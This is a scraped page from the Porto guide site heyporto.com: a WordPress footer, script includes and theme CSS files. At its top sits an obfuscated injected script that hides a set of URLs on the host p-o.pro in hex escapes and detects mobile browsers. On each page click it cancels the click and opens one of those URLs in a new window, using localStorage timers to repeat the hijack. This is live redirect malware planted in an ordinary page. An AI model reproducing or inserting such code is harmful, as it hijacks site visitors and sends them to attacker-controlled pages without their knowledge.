<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x65\x62\x74\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x47\x6b\x48\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x78\x43\x79\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x4f\x4f\x72\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x55\x6c\x63\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x72\x4c\x53\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x77\x44\x42\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x78\x70\x61\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x6a\x44\x48\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x4a\x48\x61\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="tptn_counter" id="tptn_counter_293">(Visited 1.661 times, 1 visits today)</div>                    </div>
            </div>

            <div id="pf-membersystem-dialog"></div>
            <a title="" class="pf-up-but"><i class="pfadmicon-glyph-859"></i></a>

            
            <div class="wpf-footer-row-move"><div class="vc_row wpb_row vc_row-fluid pointfinderexfooterclassxgb"><div id="pf-footer-row" class="pf-container pointfinderexfooterclassgb"><div class="pf-row"><div class="wpb_column col-lg-12 col-md-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<ul><li id="text-8" class="widget-container widget_text"><h4 class="widget-title"><div class="pfwidgettitle"><div class="widgetheader"></div></div><div class="pfwidgetinner"></h4>			<div class="textwidget"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1488586192112 vc_row-has-fill"><div class="pf-container"><div class="pf-row"><div class="wpb_column col-lg-12 col-md-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column col-lg-4 col-md-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;"><a style="color: #ffffff; font-size: 14px;" href="https://www.heyporto.com/edicoes-hey-porto/">Todas as edições Hey Porto</a></span><br />
<span style="color: #ffffff;"><a style="color: #ffffff; font-size: 14px;" href="https://www.heyporto.com/quem-somos/">Quem somos</a></span><br />
<span style="color: #ffffff;"><a style="color: #ffffff; font-size: 14px;" href="https://www.heyporto.com/publicidade/">Publicidade</a></span><br />
<span style="color: #ffffff;"><a style="color: #ffffff; font-size: 14px;" href="https://www.heyporto.com/contactos/">Contactos</a></span><br />
<span style="color: #ffffff;"><a style="color: #ffffff; font-size: 14px;" href="https://www.heyporto.com/politica-de-privacidade/">Política de Privacidade</a></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column col-lg-4 col-md-4"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_empty_space"  style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div></div></div></div>
		</li></ul>
		</div>
	</div>
</div></div></div></div></div></div></div>
                        <footer class="wpf-footer">
            <div class="pf-container"><div class="pf-row clearfix">            <div class="wpf-footer-text col-lg-12">
              
            </div>
            <ul class="pf-footer-menu pfrightside"></ul>            </div></div>            </footer>
            		<style>
div#an-mailchimp-2 {
    font-weight: bold;
}

label {}

form#an-mailchimp_form-2 label {
    font-size: 12px;
}

form#an-mailchimp_form-2 input {
    width: 100%;
}
.jr-insta-datacontainer{
display:none;
}
.pf-titlebar-texts .main-titlebar-text{
white-space:normal;
}
#pf-footer-row .pfwidgetinner {
    display: none;
}
.pfribbon-wrapper-featured{
display:none !important;
}
</style><script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/ui/widget.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/ui/mouse.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/ui/draggable.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/ui/position.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/ui/tooltip.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/ui/effect.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/ui/slider.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/ui/effect-fade.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/ui/effect-slide.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/ui/resizable.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/ui/button.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/ui/dialog.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/ui/menu.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/wp-a11y.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Nenhum resultado encontrado.","oneResult":"Encontrado um resultado. Utilize as teclas de setas para cima e para baixo para navegar.","manyResults":"%d resultados encontrados. Use as setas para cima ou baixo para navegar.","itemSelected":"Item seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/ui/autocomplete.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pftheme_minified_package = {"w1":"This field is required"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/themes/pointfinder/js/pointfinder.min.package.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/themes/pointfinder/js/owl.carousel.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/themes/pointfinder/js/responsive_menu.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var theme_scriptspf = {"ajaxurl":"https:\/\/www.heyporto.com\/wp-content\/themes\/pointfinder\/admin\/core\/pfajaxhandler.php","homeurl":"https:\/\/www.heyporto.com","pfget_usersystem":"f2a702c2f4","pfget_modalsystem":"e28c7b3f4e","pfget_usersystemhandler":"29bba5b56d","pfget_modalsystemhandler":"c768c758a3","pfget_favorites":"17d7d21255","pfget_searchitems":"35e52ed6a7","pfget_reportitem":"064fe86a2a","pfget_claimitem":"da100b23e6","pfget_flagreview":"f0909e4292","pfget_grabtweets":"65027f1230","pfget_autocomplete":"cbfbd117b8","recaptchapkey":"\"\"","pfnameerr":"Please write name","pfemailerr":"Please write email","pfemailerr2":"Please write correct email","pfmeserr":"Please write message","userlog":"0","dashurl":"https:\/\/www.heyporto.com\/publicidade\/?ua=newitem","profileurl":"https:\/\/www.heyporto.com\/publicidade\/?ua=profile","pfselectboxtex":"Please Select","pfcurlang":null,"pfcurrentpage":"https:\/\/www.heyporto.com\/http:\/\/publicidade"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/themes/pointfinder/js/theme-scripts.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var theme_scriptspfm = {"delmsg":"Are you sure that you want to delete this? (This action cannot rollback.)","pfget_imagesystem":"b956319d38","pfget_onoffsystem":"a6d768e3ec","pfget_filesystem":"dea43aa202","pfget_itemsystem":"568bcd8d7a","pfget_fieldsystem":"ba54a501f2","pfget_featuresystem":"70028f1d20","pfget_customtabsystem":"36035eaef7","pfget_posttag":"5f1aaf1e0c","pfget_lprice":"27cfde98be","pfcurlang":null,"mobiledropdowns":"1","pfget_paymentsystem":"2b0ac90251","pfget_membershipsystem":"24e8bf851d","paypalredirect":"Redirecting to Paypal","generalredirect":"Redirecting","paypalredirect2":"Process Starting","paypalredirect3":"Finishing Process","paypalredirect4":"Done. Redirecting...","buttonwait":"Please wait...","buttonwaitex":"Submit Again","buttonwaitex2":"Submit Item","dashurl":"https:\/\/www.heyporto.com\/publicidade\/?ua=newitem","dashurl2":"https:\/\/www.heyporto.com\/publicidade\/?ua=myitems","dashtext1":"This is your cover photo and can not remove. Please change your cover photo first.","dashtext2":"Are you sure want to delete this item? (This action can not be rollback."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/themes/pointfinder/js/theme-scripts-dash.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var advadsTracking = {"ajaxurl":"https:\/\/www.heyporto.com\/wp-admin\/admin-ajax.php?action=advanced-ads-tracking-track","method":"onrequest"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/advanced-ads-tracking/public/assets/js/script.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/SmoothScroll.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/masonry.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/themes/pointfinder/js/js_composer_front.min.js'></script>
<script>var advads_placement_tests = [];
var advads_passive_ads = {};
var advads_passive_groups = {};
var advads_passive_placements = {};
var advads_ajax_queries = [];
var advads_has_ads = [];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');}});</script><script>var advads_tracking_ads = [];</script>	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.heyporto.com/wp-content/uploads/siteorigin-widgets/sow-slider-default-69edbf05746f.css
body_size: 311
content:
.so-widget-sow-slider-default-69edbf05746f .sow-slider-base .sow-slider-pagination li a {
  background: #000000;
}
.so-widget-sow-slider-default-69edbf05746f .sow-slider-base .sow-slide-nav {
  font-size: 15px;
}
.so-widget-sow-slider-default-69edbf05746f .sow-slider-base .sow-slide-nav a {
  color: #000000;
}

--- FILE ---
content_type: text/css
request_url: https://www.heyporto.com/wp-content/uploads/siteorigin-widgets/sow-slider-default-d75171398898.css
body_size: 311
content:
.so-widget-sow-slider-default-d75171398898 .sow-slider-base .sow-slider-pagination li a {
  background: #ffffff;
}
.so-widget-sow-slider-default-d75171398898 .sow-slider-base .sow-slide-nav {
  font-size: 25px;
}
.so-widget-sow-slider-default-d75171398898 .sow-slider-base .sow-slide-nav a {
  color: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://www.heyporto.com/wp-content/themes/hey/style.css
body_size: 3203
content:
/*
Theme Name: Hey
Description: Hey
Author: Your name here
Template: pointfinder
*/

 
/* =Theme customization starts here
------------------------------------------------------- */

.pointfinder-terms-archive .pf-main-term >a {
    background-color: #f7f8f9 !important;
    width: 100%;
    display: block;
    padding: 9px !important;
    margin-bottom: 2px;
}

.pf-main-term {
    margin-bottom: 8px !important;
}

.wpf-header #pf-primary-nav .pfnavmenu #pfpostitemlink a, .anemptystylesheet {
    background-color: #ad2424;
    display: none;
}

.qtranxs_language_chooser {
    display: inline;
    float: right;
    line-height: 0;
    list-style-type: none;
    margin-bottom: 0;
    margin-right: 12px;
    padding-top: 10px;
}

.qtranxs_language_chooser li {
    float:right;
    margin-left:18px;
    margin-top: 4px;
    text-transform: uppercase;
    font-size: 1em;
    font-weight: normal;
    font-family: Lato;
    }

.qtranxs_language_chooser li a { color: #fff !important;}

.qtranxs_language_chooser li.lang-en.active a { color: #3ac1e1 !important;}
.qtranxs_language_chooser li.lang-es.active a { color: #3ac1e1 !important;}
.qtranxs_language_chooser li.lang-pt.active a { color: #3ac1e1 !important;}
.qtranxs_language_chooser li.lang-fr.active a { color: #3ac1e1 !important;}

.single-post .post-mtitle {
    display: none;
    margin-bottom: 25px !important;
}

.pf-titlebar-texts {
    display: inline-block;
    font-family: Merriweather;
    font-size: 34px !important;
    line-height: 46px;
    padding: 43px 0 0 !important;
    text-align: left;
}

.pf-titlebar-texts .main-titlebar-text {
    display: inline-block;
    font-size: 34px !important;
    letter-spacing: 0;
    line-height: 46px !important;
    margin: 0;
    padding: 0;
    text-align: left;
    white-space: nowrap;
}

.pf-defaultpage-header, .pf-itempage-header {
    background-color: #ffffff !important;
}

.pfheaderbarshadow2 {
    background-image: url("images/bgheadershadow.png");
    background-position: center top;
    background-repeat: no-repeat;
    background-size: contain;
    border-bottom: 0px solid !important;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 3;
}

.pfwidgettitle {
   font-size: 12px !important;
}

.widgetheader {
   font-size: 12px !important;
}

.pfwidgettitle .widgetheader::after {
    border-bottom-style: solid;
    border-bottom-width: 2px;
    content: " ";
    display: block;
    margin-bottom: -2px;
    padding-bottom: 0px !important;
    width: 50px;
}

/* Fechar comentários */

.single-post .pfsinglecommentheader {
    display: none;
    padding: 0 !important;
}

.pftcmcontainer.singleblogcomments {
    border: 0 none !important;
    display: none;
}



.pfitempagecontainerheader {
    border-width: 0 0 2px 0;
    border-style: solid;
    margin-bottom: 20px!important;
    display: none;
}

.pf_pageh_title .pf_pageh_title_inner {
    font-size: 20px;
}

.widget_nav_menu .menu li {
    cursor: pointer;
    display: inline-block !important;
    text-align: left;
}

.wpf-footer {
    bottom: 0;
    display: block;
    margin: 0;
    padding: 0 !important;
    position: relative;
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.heyporto.com/wp-content/uploads/pfstyles/pf-style-frontend.css
body_size: 16865
content:
html{background-color:#494949}.pfshowmaplink:hover{color:#525252}.pfnavmenu .pfnavsub-menu{min-width:214px;}.wpf-footer,.wpf-footer-text{color:#ffffff!important;}.wpf-footer-text{text-align:left}.pf-item-slider .pf-item-slider-golink:hover{background-color:#000}#pf-topprimary-nav-button2{display:none!important}#pfsearch-draggable.pfshowmobile,#pfsearch-draggable.pfshowmobile .pfsearch-content,#pfsearch-draggable.pfshowmobile .pfitemlist-content,#pfsearch-draggable.pfshowmobile .pfmapopt-content,#pfsearch-draggable.pfshowmobile .pfuser-content{background-color:#384b56}.wpfarrow{border-color:#fffbf5 transparent transparent transparent;}.pfsearchresults-loading .pfloadingimg{background-image: url(https://www.heyporto.com/wp-content/themes/pointfinder/images/info-loading-bl.gif)!important;background-size: 24px 24px;background-repeat: no-repeat;background-position: center;}@media (min-width: 568px){#wpf-map .wpfarrow,#item-map-page .wpfarrow{left:242px!important;}}@media (min-width: 568px){#wpf-map .wpfinfowindow,#item-map-page .wpfinfowindow{width:500px;height:136px;}.wpfinfowindow .wpftext{height:136px;}}.pfsearch-draggable-window .pfsearch-header ul li{width:50%;}@media (max-width: 568px) {.pfsearch-draggable-window .pfsearch-header ul li{width:100%;}}#pfsearch-draggable .pfdragcontent{color:#FFFFFF!important;}.pfadditional-filters:after{border-bottom-color:rgb(255,255,255);border-bottom-color:rgba(255,255,255,0.5);}.pfsopenclose i,.pfsopenclose2 i,.pfsopenclose2{color:#FFFFFF}.pfsopenclose2:hover{color:#ebebeb}.pfcontrol-locate{fill: #ffffff;}#pfcontrol{right: 5px;}.pfsearchresults-header .select,.pfsearchresults-header .select:hover{border:1px solid #ebebeb}.pf-map-pin-1{opacity:0.7;}.pf-map-pin-1:hover,.pf-map-pin-x:hover{opacity:1!important}.pfmaptype-control{color:#ffffff!important;}.wpf-header #pf-primary-nav .pfnavmenu .pfnavsub-menu{background-color:#ffffff!important}.wpf-header #pf-primary-nav .pfnavmenu .pfnavsub-menu li,#pf-topprimary-nav .pfnavmenu .pfnavsub-menu li{border-bottom:1px solid #ffffff}hr,.widgetheader,.dsidx-prop-title,#dsidx-listings .dsidx-primary-data,.pfwidgetinner .select,.pfwidgetinner .select:hover,.widget_pfitem_recent_entries ul li,#jstwitter .tweet,.pfwidgetinner .dsidx-search-widget select,.pf-bbpress-forum-container .bbp-pagination,.pf-bbpress-forum-container .bbp-topic-form,.pf-bbpress-forum-container .bbp-reply-form,#bbpress-forums fieldset.bbp-form input,#bbpress-forums fieldset.bbp-form textarea,#bbpress-forums li.bbp-header,.bbp-search-form input,.bbp-submit-wrapper button,.dsidx-widget li, .dsidx-list li,#dsidx-actions,#dsidx-header,#dsidx-description,#dsidx-secondary-data,.dsidx-supplemental-data,#dsidx-map,.dsidx-contact-form,#dsidx-contact-form-header,.dsidx-details h3,#dsidx-property-types,#bbp-user-navigation,#dsidx textarea,#dsidx table,#dsidx-contact-form-submit,.dsidx-search-widget input,.widget_search input,.pf_pageh_title .pf_pageh_title_inner,.pf-agentlist-pageitem .pf-itempage-sidebarinfo-elname,.pfajax_paginate >.page-numbers >li >a,.pfstatic_paginate >.page-numbers >li >a,.pf-item-title-bar,.pf-itempage-sharebar,.pf-itempage-sharebar .pf-sharebar-others li a,.pf-itempage-sharebar .pf-sharebar-others li:first-child,.pf-itempage-sharebar .pf-sharebar-icons li,.pf-itempage-sharebar .pf-sharebar-others li:last-child a,.ui-tabgroup >.ui-panels >[class^="ui-tab"],.pfitempagecontainerheader,.pf-itempage-ohours ul li,.pfdetailitem-subelement,.pfmainreviewinfo,.pf-itempage-subheader,.review-flag-link,.pf-itemrevtextdetails,.comments .comment-body,.pfreviews .pfreview-body,.pfajax_paginate >.page-numbers >li,.pfstatic_paginate >.page-numbers >li,.pf-authordetail-page .pf-itempage-sidebarinfo-elname,.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-userdetails ul .pf-itempage-sidebarinfo-elitem i,.pf-itempage-subheader,.pf-itempage-maindiv .ui-tabs,.pf-itempage-maindiv .pf-itempagedetail-element, .pftrwcontainer.pfrevformex,.pf-itempage-uaname,#pfuaprofileform .select, #pfuaprofileform .button, .pfmu-payment-area .select, .pfmu-payment-area .select:hover, .pfmu-itemlisting-inner .pfmu-userbuttonlist-item .button, .pfmu-itemlisting-inner .pfmu-userbuttonlist-item .button:hover,.pfuaformsidebar .pf-sidebar-cartitems .pftotal,.pfuaformsidebar .pf-sidebar-menu li:last-child,.pfuaformsidebar .pf-sidebar-menu li:first-child,.pfuaformsidebar .pf-sidebar-menu li,#pfuaprofileform .pfmu-itemlisting-inner,#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic,.post-minfo,.pf-post-comment-inner,.pointfinder-post .post-minfo,.post-mtitle,.widget_pfitem_recent_entries .golden-forms .button.pfsearch,.pf-uadashboard-container .pfalign-right,.post,.post-mtitle,.single-post .post-minfo,.pf-singlepost-clink,#pf-contact-form-submit,.pf-notfound-page .btn-success,.golden-forms .input,.pflist-item-inner .pflist-subitem,.pflistgridview .pflistcommonview-header .searchformcontainer-filters .pfgridlist2, .pflistgridview .pflistcommonview-header .searchformcontainer-filters .pfgridlist3, .pflistgridview .pflistcommonview-header .searchformcontainer-filters .pfgridlist4, .pflistgridview .pflistcommonview-header .searchformcontainer-filters .pfgridlist5,.pflistgridview .pflistcommonview-header .searchformcontainer-filters .pfgridlist6,.pfheaderbarshadow2,.comment-reply-title small a,.comment-body .reply,#item-map-page,.widget_pfitem_recent_entries .pf-widget-itemlist li:last-child,.widget_pfitem_recent_entries .pf-widget-itemlist li,.pf-enquiry-form-ex,.pointfinder-comments-paging a,.pfwidgetinner,.pf-page-links,.pfsubmit-title,.pfsubmit-inner,.pf-itempage-br-xm-nh,.pf-itempage-br-xm,.pf-item-extitlebar,.itp-featured-img,.wpf-header.pfshrink,#pf-itempage-page-map-directions .gdbutton,#pf-itempage-page-map-directions .gdbutton2,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.pf-dash-userprof .pf-dash-packageinfo 